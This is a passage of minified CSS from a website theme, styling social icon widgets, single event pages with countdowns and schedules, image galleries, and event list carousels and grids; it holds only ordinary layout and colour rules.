.mkdf-search-icon.mkdf-hidden,.widget.mkdf-search-post-type-widget .mkdf-search-loading.mkdf-hidden{opacity:0}.widget.mkdf-separator-widget{margin:0!important}.mkdf-social-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.mkdf-social-icon-widget-holder .mkdf-social-icon-widget{color:inherit;line-height:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover{color:#ed1c24!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover{color:#ed1c24!important}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-social-icons-group-widget{padding-right:13px}.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder{position:relative;width:44px;height:44px;margin:0 7px;font-size:17px;color:#fff;background-color:#0a0a0a}.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover{color:#0a0a0a;background-color:#ed1c24}.mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder .mkdf-social-icon-widget{position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder{color:#0a0a0a;background-color:#fff}.mkdf-social-icons-group-widget.mkdf-square-icons.mkdf-light-skin .mkdf-social-icon-widget-holder:hover{color:#0a0a0a;background-color:#ed1c24}.mkdf-social-icons-group-widget .mkdf-widget-title-holder{display:inline-block;margin-right:13px}.mkdf-social-icons-group-widget .mkdf-widget-title-holder .mkdf-widget-title{font-size:16px}.mkdf-side-menu .mkdf-social-icons-group-widget .mkdf-widget-title-holder .mkdf-widget-title{font-size:12px;font-weight:400;color:#000}.mkdf-social-icons-group-widget .mkdf-widget-title-holder .mkdf-widget-title:after{display:none}.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder{display:inline-block;vertical-align:middle;margin:0 10px 0 0;text-align:center;font-size:11px}.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:first-child{margin-left:0}.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:last-child{margin-right:0}.mkdf-widget-sticky-sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.tax-event-category .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.tax-event-category .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-top:80px;padding-bottom:22px}.mkdf-event-single-holder .mkdf-event-heading-container{position:relative;min-height:400px;background:#0a0a0a;color:#fff}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-heading-image{vertical-align:bottom}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-title{color:#fff;position:relative;padding-bottom:24px;margin-top:0;margin-bottom:22px}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;bottom:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width:680px){.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-title{padding-bottom:14px;margin-bottom:12px}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-subtitle-holder{display:none}}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-subtitle-holder{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 12%;font-size:17px;line-height:25px}.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-heading-text{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:700px;text-align:center;padding-bottom:27px}@media only screen and (max-width:1366px){.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-heading-text{width:100%}}.mkdf-event-single-holder .mkdf-el-item-location,.mkdf-event-single-holder .mkdf-el-item-time{display:inline-block;font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;text-transform:uppercase;vertical-align:bottom;margin-top:33px;letter-spacing:.2em}@media only screen and (max-width:680px){.mkdf-event-single-holder .mkdf-event-heading-container .mkdf-event-heading-text{padding-bottom:0}.mkdf-event-single-holder .mkdf-el-item-location,.mkdf-event-single-holder .mkdf-el-item-time{margin-top:0}}.mkdf-event-single-holder .mkdf-el-item-location .mkdf-icon-font-elegant,.mkdf-event-single-holder .mkdf-el-item-time .mkdf-icon-font-elegant{font-size:18px;vertical-align:middle}.mkdf-event-single-holder .mkdf-el-item-time{margin-right:17px}.mkdf-event-single-holder .mkdf-el-item-time .mkdf-icon-font-elegant{position:relative;top:-1px}.mkdf-event-single-holder .mkdf-el-item-location .mkdf-icon-font-elegant{margin-right:-2px}.mkdf-event-single-holder .mkdf-countdown-holder{padding:66px 12% 70px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#0a0a0a;margin-top:-120px;position:relative}@media only screen and (max-width:1024px){.mkdf-event-single-holder .mkdf-event-heading-container{min-height:auto}.mkdf-event-single-holder .mkdf-countdown-holder{margin-top:-50px}}@media only screen and (max-width:768px){.mkdf-event-single-holder .mkdf-countdown-holder{margin-top:-20px;padding-bottom:20px}}@media only screen and (max-width:680px){.mkdf-event-single-holder .mkdf-countdown-holder{margin-top:0;padding:46px 2% 20px 6%}}.mkdf-event-single-holder .mkdf-countdown-holder .mkdf-countdown .countdown-row .countdown-section .countdown-amount,.mkdf-event-single-holder .mkdf-countdown-holder .mkdf-countdown .countdown-row .countdown-section .countdown-period{color:#fff}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-event-title{margin:0;padding-right:50px}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-date{padding:10px 12px 13px;background-color:#ed1c24;color:#fff;text-align:center;min-width:65px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto Condensed",sans-serif;font-weight:700;vertical-align:top;float:left;display:inline-block}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-date .mkdf-el-item-day{font-size:22px;letter-spacing:.1em}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-date .mkdf-el-item-my{font-size:14px;text-transform:uppercase;letter-spacing:.2em}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-content-wrapper{display:inline-block;width:calc(100% - 80px);padding-left:12px;position:relative}@media only screen and (max-width:1024px){.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-content-wrapper{width:100%;padding:20px 0 0}}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-schedule-holder{padding-left:70px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-schedule-holder{padding-left:0}}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-price{position:absolute;top:0;right:0;color:#ed1c24;margin:0;font-family:"Roboto Condensed",sans-serif}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-price:before{content:'$';right:-5px;position:relative}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-location,.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-time{display:inline-block;font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;color:#b6b6b6;letter-spacing:.2em;text-transform:uppercase;margin-top:10px}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-location .mkdf-icon-font-elegant,.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-time .mkdf-icon-font-elegant{font-size:18px;vertical-align:middle}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-time{padding-right:15px}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-star-time+.mkdf-el-end-time:before{content:'-';left:-2px;position:relative}.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-item-text{display:block;margin-top:18px}.mkdf-event-single-holder .mkdf-countdown-wrapper{padding:0 15px;margin-bottom:93px}@media only screen and (max-width:680px){.mkdf-event-single-holder .mkdf-event-top-left .mkdf-el-price{top:-32px}.mkdf-event-single-holder .mkdf-countdown-wrapper{margin:0}}.mkdf-event-single-holder:last-child .mkdf-full-width-inner{padding-bottom:0}.mkdf-event-single-holder .mkdf-event-content{margin-top:29px}.mkdf-event-single-holder .mkdf-event-top-right{padding-left:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-event-single-holder .mkdf-event-top-right .mkdf-event-info-title{margin:0 0 24px;position:relative}.mkdf-event-single-holder .mkdf-event-top-right .mkdf-event-info-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-event-single-holder .mkdf-event-info-holder{margin-top:19px}.mkdf-event-single-holder .mkdf-event-info-holder .mkdf-event-info-title{display:none;margin-bottom:7px}.mkdf-event-single-holder .mkdf-event-info-title,.mkdf-event-single-holder .mkdf-event-organizer-title{position:relative;margin-top:72px;padding-bottom:27px}.mkdf-event-single-holder .mkdf-event-info-title:after,.mkdf-event-single-holder .mkdf-event-organizer-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-event-single-holder .mkdf-event-info-title~.mkdf-event-info-item,.mkdf-event-single-holder .mkdf-event-organizer-title~.mkdf-event-info-item{border-bottom:1px dashed #e0e0e0;padding-bottom:19px;margin-bottom:17px}.mkdf-event-single-holder .mkdf-event-info-title~.mkdf-event-info-item>a>span:hover,.mkdf-event-single-holder .mkdf-event-organizer-title~.mkdf-event-info-item>a>span:hover{color:#ed1c24}.mkdf-event-single-holder .mkdf-event-info-title~.mkdf-event-info-item:last-child,.mkdf-event-single-holder .mkdf-event-organizer-title~.mkdf-event-info-item:last-child{margin-bottom:0}.mkdf-event-single-holder .mkdf-event-info-item .mkdf-event-info-item-desc,.mkdf-event-single-holder .mkdf-event-info-item .mkdf-event-info-item-title{display:block}.mkdf-event-single-holder .mkdf-event-info-item .mkdf-event-info-item-title{font-weight:700;font-size:18px}.mkdf-event-single-holder .mkdf-event-info-item .mkdf-event-info-item-desc{color:#333;font-size:14px;letter-spacing:-.025em;margin-top:8px}.mkdf-event-single-holder .mkdf-event-info-item a{color:inherit}.mkdf-event-single-holder .mkdf-event-info-item a:hover{color:#ed1c24}.mkdf-event-single-holder .mkdf-event-social{margin-top:22px;padding-top:25px;border-top:2px solid #ed1c24}.mkdf-event-single-holder .mkdf-event-social .mkdf-social-share-holder{display:table;width:100%;table-layout:fixed}.mkdf-event-single-holder .mkdf-event-social .mkdf-social-share-holder .mkdf-social-title{display:table-cell;width:33.33%}.mkdf-event-single-holder .mkdf-event-image-holder{margin-top:118px}.mkdf-event-single-holder .mkdf-schedule-image-holder,.mkdf-event-single-holder .mkdf-schedule-text-holder{display:inline-block;float:left}.mkdf-event-single-holder .mkdf-schedule-image-holder img{max-width:59px;max-height:59px;border-radius:100%}.mkdf-event-single-holder .mkdf-event-schedule-holder-title{margin:70px 0 25px}.mkdf-event-single-holder .mkdf-event-schedule{background-color:#fbfafa;-webkit-box-sizing:border-box;box-sizing:border-box;padding:41px 33px 45px;margin-right:24px;margin-bottom:24px;width:calc(50% - 12px);float:left}@media only screen and (max-width:680px){.mkdf-event-single-holder .mkdf-event-schedule{width:100%}}.mkdf-event-single-holder .mkdf-event-schedule:nth-of-type(2n){margin-right:0}.mkdf-event-single-holder .mkdf-schedule-text-holder{width:calc(100% - 71px);padding-left:10px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:1024px){.mkdf-event-single-holder .mkdf-schedule-text-holder{width:100%}}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-desc,.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-title{display:block}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-desc{margin-top:8px}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-performer,.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-time{text-transform:uppercase;font-size:12px;font-family:"Roboto Condensed",sans-serif;font-weight:700;color:#b6b6b6;letter-spacing:.2em;vertical-align:bottom}@media only screen and (max-width:1366px){.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-performer,.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-time{display:block}}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-performer .mkdf-icon-font-elegant,.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-time .mkdf-icon-font-elegant{font-size:18px;vertical-align:top}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-time{margin-right:5px}.mkdf-event-single-holder .mkdf-schedule-text-holder .mkdf-event-schedule-title{margin-bottom:8px;font-size:16px;font-weight:700}.mkdf-event-single-holder .mkdf-event-images-gallery{font-size:0;margin:-15px -15px 35px}.mkdf-event-single-holder .mkdf-event-images-gallery.mkdf-event-gallery-col-3 .mkdf-event-single-image{width:33.33%}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image{display:inline-block;vertical-align:top;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a{position:relative;display:inline-block}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a img{display:inline-block;vertical-align:middle}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a:before{font-family:FontAwesome;content:"\f002";font-size:25px;color:#fff;position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transition:all .35s cubic-bezier(.14,.41,.58,1);-o-transition:all .35s cubic-bezier(.14,.41,.58,1);transition:all .35s cubic-bezier(.14,.41,.58,1);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.4);-webkit-transition:all .35s cubic-bezier(.14,.41,.58,1);-o-transition:all .35s cubic-bezier(.14,.41,.58,1);transition:all .35s cubic-bezier(.14,.41,.58,1)}.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a:hover:after,.mkdf-event-single-holder .mkdf-event-images-gallery .mkdf-event-single-image a:hover:before,.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-event-item:hover .mkdf-item-text-overlay{opacity:1}.mkdf-event-single-holder .mkdf-event-related-holder{text-align:center;margin-top:38px;margin-bottom:50px}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-event-related-slider{margin-top:44px}.mkdf-event-single-holder .mkdf-event-related-holder .slick-track{margin:0}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-event-item{padding:0 16px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-event-item:hover .mkdf-item-text-overlay-inner{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-image-holder{position:relative}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-image-holder img{vertical-align:middle}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;font-size:12px;font-weight:700;letter-spacing:1px;text-transform:uppercase;background-color:rgba(237,28,36,.85);opacity:0;-webkit-transition:opacity .3s cubic-bezier(.53,.01,.18,1);-o-transition:opacity .3s cubic-bezier(.53,.01,.18,1);transition:opacity .3s cubic-bezier(.53,.01,.18,1)}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-overlay .mkdf-item-info-category{color:#fff;position:relative;z-index:4}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-overlay .mkdf-item-title,.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-overlay .mkdf-item-title a{color:#fff}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-overlay-inner{display:table;width:100%;height:100%;-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);-webkit-transition:all .3s cubic-bezier(.53,.01,.18,1);-o-transition:all .3s cubic-bezier(.53,.01,.18,1);transition:all .3s cubic-bezier(.53,.01,.18,1)}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-item-text-holder{display:table-cell;vertical-align:middle}.mkdf-event-single-holder .mkdf-event-related-holder .mkdf-event-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.mkdf-event-single-holder .slick-slider .mkdf-slick-next,.mkdf-event-single-holder .slick-slider .mkdf-slick-prev{color:#fff}.mkdf-event-single-holder .slick-slider .mkdf-slick-prev{left:10px}.mkdf-event-single-holder .slick-slider .mkdf-slick-next{right:10px}.mkdf-event-single-nav{margin-top:50px;padding:30px 20px;background-color:#f9f9f9}.mkdf-event-single-nav .mkdf-event-single-nav-inner{display:table;width:100%}.mkdf-event-single-nav .mkdf-event-single-nav-inner a{color:#303030}.mkdf-event-single-nav .mkdf-event-single-nav-inner a:hover{color:#ed1c24}.mkdf-event-single-nav .mkdf-event-prev{display:table-cell;text-align:left}.mkdf-event-single-nav .mkdf-event-prev a span{padding-right:5px}.mkdf-event-single-nav .mkdf-event-next{display:table-cell;text-align:right}.mkdf-event-single-nav .mkdf-event-next a span{padding-left:5px}.mkdf-event-list-holder.mkdf-event-list-carousel{margin:0 -17px}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-inner{padding:0 13px}@media only screen and (max-width:680px){.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-inner{padding:0}}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-image{position:relative}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-image a{display:block;overflow:hidden}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-image a.mkdf-title-image-hover img,.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-image a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-image img{vertical-align:middle;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-date{padding:10px 12px 13px;background-color:#ed1c24;color:#fff;text-align:center;min-width:65px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto Condensed",sans-serif;font-weight:700;vertical-align:top;float:left;display:inline-block}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-date .mkdf-el-item-day{font-size:22px;line-height:1em;letter-spacing:.1em}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-date .mkdf-el-item-my .mkdf-el-item-month{display:block;font-size:14px;line-height:17px;text-transform:uppercase;letter-spacing:.2em;text-indent:.2em}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content{padding:31px 0 0;position:absolute}@media only screen and (max-width:680px){.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content{padding-left:7px}}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder{display:inline-block;width:calc(100% - 80px);padding-left:12px}@media only screen and (max-width:680px){.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder{width:100%;padding-left:2px;padding-top:10px}}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title{margin:0 0 8px}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title a:hover{color:inherit}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location,.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{display:inline-block;font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;color:#b6b6b6;letter-spacing:.2em;text-transform:uppercase}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location .mkdf-icon-font-elegant,.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time .mkdf-icon-font-elegant{font-size:18px;position:relative;top:3px}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{padding-right:15px}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-star-time+.mkdf-el-end-time:before{content:'-';left:-2px;position:relative}.mkdf-event-list-holder.mkdf-event-list-carousel .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-text{display:block;margin-top:18px}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-next>span,.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-prev>span{font-size:14px;width:38px;height:38px;line-height:38px;text-align:center;color:#fff;border-radius:100%;background-color:#0431b8}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-next>span:before,.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-prev>span:before{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-prev{left:-7px}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-prev:hover>span:before{-webkit-transform:translateX(-2px);-ms-transform:translateX(-2px);transform:translateX(-2px)}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-next{right:85px}.mkdf-event-list-holder.mkdf-event-list-carousel .owl-nav .owl-next:hover>span:before{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title,.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-read-more-link a{color:#fff}.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title:hover,.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-read-more-link a:hover{color:#ed1c24}.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location,.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{color:#c5c5c5}.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .owl-nav .owl-next,.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .owl-nav .owl-prev{color:#fff}.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .owl-nav .owl-next:hover,.mkdf-event-list-holder.mkdf-event-list-carousel.mkdf-event-list-light .owl-nav .owl-prev:hover{color:#ed1c24}.mkdf-event-list-holder.mkdf-event-list-standard{display:inline-block;width:100%}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-event-list-holder-inner{list-style:none;display:inline-block;width:100%;height:100%;position:relative;margin:0;padding:0;vertical-align:top;clear:both}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item{position:relative;padding:0;float:left;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 2% 2% 0}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-image{position:relative}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-image a{display:block;overflow:hidden}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-image a.mkdf-title-image-hover img,.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-image a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-image img{vertical-align:middle;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-date{padding:10px 12px 13px;background-color:#ed1c24;color:#fff;text-align:center;min-width:65px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto Condensed",sans-serif;font-weight:700;vertical-align:top;float:left;display:inline-block}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-date .mkdf-el-item-day{font-size:22px;line-height:1em;letter-spacing:.1em}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-date .mkdf-el-item-my .mkdf-el-item-month{display:block;font-size:14px;line-height:17px;text-transform:uppercase;letter-spacing:.2em;text-indent:.2em}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content{padding:25px 0 65px}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder{display:inline-block;width:calc(100% - 80px);padding-left:12px}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title{margin:0 0 8px}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-title a:hover{color:inherit}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location,.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{display:inline-block;font-family:"Roboto Condensed",sans-serif;font-weight:700;font-size:12px;color:#b6b6b6;letter-spacing:.2em;text-transform:uppercase}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-location .mkdf-icon-font-elegant,.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time .mkdf-icon-font-elegant{font-size:18px;vertical-align:top}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-time{padding-right:15px}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-star-time+.mkdf-el-end-time:before{content:'-';left:-2px;position:relative}.mkdf-event-list-holder.mkdf-event-list-standard .mkdf-el-item .mkdf-el-item-content .mkdf-el-item-location-title-holder .mkdf-el-item-text{display:block;margin-top:18px}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-2 .mkdf-el-item:nth-child(2n),.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item:nth-child(3n),.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-4 .mkdf-el-item:nth-child(4n),.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-5 .mkdf-el-item:nth-child(5n){margin-right:0}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item:nth-child(3n+1),.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-4 .mkdf-el-item:nth-child(4n+1),.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-5 .mkdf-el-item:nth-child(5n+1){clear:both}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-1 .mkdf-el-item{width:100%;margin:0 0 2%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-2 .mkdf-el-item{width:49%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item{width:32%}@media only screen and (max-width:1024px){.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item{width:48%}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 .mkdf-el-item:nth-child(2n){margin-right:0}.mkdf-event-list-holder.mkdf-event-list-standard.mkdf-event-list-col-3 